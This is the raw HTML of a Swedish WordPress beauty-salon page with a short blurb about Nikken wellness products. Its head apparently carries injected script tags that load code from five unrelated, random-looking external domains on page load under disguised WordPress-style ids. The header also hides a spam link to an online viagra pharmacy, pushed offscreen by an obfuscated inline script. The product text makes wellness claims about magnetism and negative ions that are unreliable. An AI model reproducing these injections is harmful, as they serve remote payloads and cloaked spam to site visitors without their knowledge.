

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organic-beauty.se/produkter/nikken/
body_size: 11226
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Nikken | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="https://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="https://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för Nikken" href="https://organic-beauty.se/produkter/nikken/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="https://organic-beauty.se/wp-json/wp/v2/pages/1239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://organic-beauty.se/produkter/nikken/" />
<link rel='shortlink' href='https://organic-beauty.se/?p=1239' />
<link rel="alternate" type="application/json+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Fprodukter%2Fnikken%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Fprodukter%2Fnikken%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="page-template-default page page-id-1239 page-child parent-pageid-19 custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-1239" class="post-1239 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Nikken</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><img decoding="async" class="aligncenter size-full wp-image-1229" alt="nikken" src="http://organic-beauty.se/wp-content/uploads/nikken.jpg" width="200" height="200" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/nikken.jpg 200w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/nikken-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/nikken-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/nikken-120x120.jpg 120w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<h1>Nikken</h1>
<p>Nikken är ett av de främsta företagen inom wellnessindustrin, som för tillfället är en av de snabbast växande branscherna i världen. Vi har låtit oss inspireras av naturen och vi har introducerat unika teknologier som använder sig av just naturliga energier; magnetism, långvågig IR-teknik och negativa joner. Vi har skapat och utvecklat ett brett utbud av produkter som vi tror helhjärtat på, eftersom de är designade för att hjälpa dig att uppnå wellness &#8211; friskare luft, renare vatten och bättre sömn.</p>
	</div><!-- .entry-content -->
</article><!-- #post-1239 -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkter/nikken/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://organic-beauty.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='1239' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
